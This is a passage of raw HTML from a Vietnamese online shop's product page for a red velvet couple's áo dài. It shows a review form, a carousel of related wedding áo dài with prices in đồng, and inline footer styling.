			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b1e690" data-id="6b1e690" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aed4d7 elementor-widget elementor-widget-icon-box" data-id="4aed4d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							7 Days						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Đổi trả <br>miễn phí					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div><!-- .summary -->
		</div>
		
	</div>
</div>

	<div id="woocommerce-tabs" class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs nav nav-tabs" role="tablist">
							<li class="reviews_tab" id="tbay-wc-tab-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tbay-wc-tab-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Áo dài cặp nhung đỏ đô kết pha lê nhí&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://aodaipham.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-fields-wrapper"><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

 
	<div class="related products tbay-element tbay-element-product" id="product-related">
					<h3 class="heading-tbay-title"><span>Related products</span></h3>
				<div class="tbay-element-content woocommerce">
		<div class="owl-carousel products related rows-1 " data-items="5" data-desktopslick="5" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="3" data-mobileslick="2"  data-carousel="owl" data-rows="1" data-nav="1" data-pagination="" data-loop="" data-auto="" data-unslick="" >
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6570 status-publish instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6570">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cặp trắng kết hạc, cô dâu tay bồng" href="https://aodaipham.com/san-pham/ao-dai-cap-trang-ket-hac-co-dau-tay-bong/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/fa2fea70283def63b62c-480x638.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" /><img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/9361bd3c7f71b82fe160-480x638.jpg" class="image-hover" alt="" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6570">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/?add-to-cart=6570" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6570" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6570" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cặp trắng kết hạc, cô dâu tay bồng&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cặp trắng kết hạc, cô dâu tay bồng&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6570" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-cap-trang-ket-hac-co-dau-tay-bong/">Áo dài cặp trắng kết hạc, cô dâu tay bồng</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6571 status-publish instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6571">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cặp trắng kết cá chữ hỷ" href="https://aodaipham.com/san-pham/ao-dai-cap-trang-ket-ca-chu-hy/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/06ac37f2f5bf32e16bae-480x638.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" /><img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/df67523b907657280e67-1-480x638.jpg" class="image-hover" alt="" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6571">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/?add-to-cart=6571" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6571" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6571" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cặp trắng kết cá chữ hỷ&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cặp trắng kết cá chữ hỷ&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6571" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-cap-trang-ket-ca-chu-hy/">Áo dài cặp trắng kết cá chữ hỷ</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-7897 status-publish last instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="7897">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cặp gấm xanh chữ hỷ" href="https://aodaipham.com/san-pham/ao-dai-cap-gam-xanh-chu-hy/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/04/z4282070186248_d59422c344531ae992fa3e7b7ee19d95-480x638.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" /><img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/04/z4282070188401_b4830a289a98a564c7cdadcc5b879b30-480x638.jpg" class="image-hover" alt="" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="7897">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/?add-to-cart=7897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7897" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cặp gấm xanh chữ hỷ&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cặp gấm xanh chữ hỷ&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_7897" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-cap-gam-xanh-chu-hy/">Áo dài cặp gấm xanh chữ hỷ</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.100.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6909 status-publish first instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6909">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cặp gấm hỷ đỏ đô thêu kết chim cao cấp" href="https://aodaipham.com/san-pham/ao-dai-cap-gam-hy-do-do-theu-ket-chim-cao-cap/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/02/z4096081612628_698dff77c1d70d1f4e4e99078319dfdc-480x638.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" /><img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/02/aodai-34-480x638.jpg" class="image-hover" alt="" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6909">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/?add-to-cart=6909" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6909" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cặp gấm hỷ đỏ đô thêu kết chim cao cấp&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cặp gấm hỷ đỏ đô thêu kết chim cao cấp&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6909" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-cap-gam-hy-do-do-theu-ket-chim-cao-cap/">Áo dài cặp gấm hỷ đỏ đô thêu kết chim cao cấp</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6573 status-publish instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6573">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cặp đỏ đô thêu kết chữ hỷ kim phụng" href="https://aodaipham.com/san-pham/ao-dai-cap-cuoi-ket-phuong-hy/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/8e8e59fff1c68e30647935a97350ff35-scaled-2-480x638.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" /><img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/1ad82e5872c3218effbcd5434db56da2-scaled-2-480x638.jpg" class="image-hover" alt="" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6573">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/?add-to-cart=6573" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6573" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6573" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cặp đỏ đô thêu kết chữ hỷ kim phụng&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cặp đỏ đô thêu kết chữ hỷ kim phụng&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6573" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-cap-cuoi-ket-phuong-hy/">Áo dài cặp đỏ đô thêu kết chữ hỷ kim phụng</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6895 status-publish instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6895">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cô dâu kim sa kết pha lê cao cấp" href="https://aodaipham.com/san-pham/ao-dai-co-dau-kim-sa-ket-pha-le-cao-cap/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/02/aodai-29-480x638.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" /><img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/02/aodai-31-480x638.jpg" class="image-hover" alt="" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6895">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/?add-to-cart=6895" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6895" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cô dâu kim sa kết pha lê cao cấp&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cô dâu kim sa kết pha lê cao cấp&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6895" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-co-dau-kim-sa-ket-pha-le-cao-cap/">Áo dài cô dâu kim sa kết pha lê cao cấp</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-7896 status-publish last instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="7896">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cặp gấm đỏ đô chữ hỷ" href="https://aodaipham.com/san-pham/ao-dai-cap-gam-do-do-chu-hy/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/04/z4282070113786_c71b3a71161935b515e0b10a0c82f462-480x638.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" /><img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/04/z4282070107091_569cd0438d56162d5ff0d0ea808529a1-480x638.jpg" class="image-hover" alt="" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="7896">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/?add-to-cart=7896" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7896" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cặp gấm đỏ đô chữ hỷ&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cặp gấm đỏ đô chữ hỷ&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_7896" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-cap-gam-do-do-chu-hy/">Áo dài cặp gấm đỏ đô chữ hỷ</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.100.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6572 status-publish first instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6572">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cặp đỏ đô kết chữ hỷ, nữ tay bồng" href="https://aodaipham.com/san-pham/ao-dai-cap-do-ket-chu-hy-nu-tay-bong/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/b6e4b626ac436b1d3252-480x638.jpg" class="image-no-effect" alt="" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6572">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/?add-to-cart=6572" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6572" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6572" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cặp đỏ đô kết chữ hỷ, nữ tay bồng&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cặp đỏ đô kết chữ hỷ, nữ tay bồng&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6572" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-cap-do-ket-chu-hy-nu-tay-bong/">Áo dài cặp đỏ đô kết chữ hỷ, nữ tay bồng</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    </div> 
		</div>

	</div>


</div><!-- #product-7527 -->

<style id="elementor-post-4592">.elementor-4592 .elementor-element.elementor-element-6ffd847{margin-top:34px;margin-bottom:35px;}.elementor-4592 .elementor-element.elementor-element-446b978 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 7px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;}.elementor-4592 .elementor-element.elementor-element-446b978.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4592 .elementor-element.elementor-element-446b978{text-align:center;}.elementor-4592 .elementor-element.elementor-element-446b978 .elementor-heading-title{font-family:"Ivy Mode", Sans-serif;font-size:22px;line-height:30px;}.elementor-4592 .elementor-element.elementor-element-311a156 .heading-tbay-title{text-align:center;}.elementor-4592 .elementor-element.elementor-element-311a156.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4592 .elementor-element.elementor-element-311a156 .content-empty{text-align:center;}</style><div class="tbay-after-product-summary">		<div data-elementor-type="wp-post" data-elementor-id="4592" class="elementor elementor-4592">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ffd847 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ffd847" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6728a20" data-id="6728a20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b978 elementor-widget elementor-widget-heading" data-id="446b978" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Recently viewed products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-311a156 align-center elementor-product-inner elementor-widget elementor-widget-tbay-product-recently-viewed-main" data-id="311a156" data-element_type="widget" data-widget_type="tbay-product-recently-viewed-main.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed-main product-recently-viewed-main">

    
    
	<div class="content-empty">You have no recently viewed item.</div><div class="product-recently-viewed-main rows-1 owl-carousel scroll-init products" data-carousel="owl" data-items="5" data-desktopslick="5" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="3" data-mobileslick="2" data-rows="1" data-speed="500" data-loop="" data-nav="1" data-pagination="" data-auto="" data-unslick="1">

     

    </div>    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
									</div><!-- .content -->
				
			</div> <!-- .row -->
	</div> <!-- container -->
	</div> <!-- main wrapper-->
	

	</div><!-- .site-content -->
			
		<footer id="tbay-footer" class="tbay-footer footer-01">
					
			<style>.elementor-1004 .elementor-element.elementor-element-431f0d8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-69e83d0 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3b645df > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3b645df.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3b645df{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c > .elementor-widget-container{margin:40px -20px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d925dd5 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-73864a7 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-73864a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-73864a7{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-02614aa{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-02614aa > 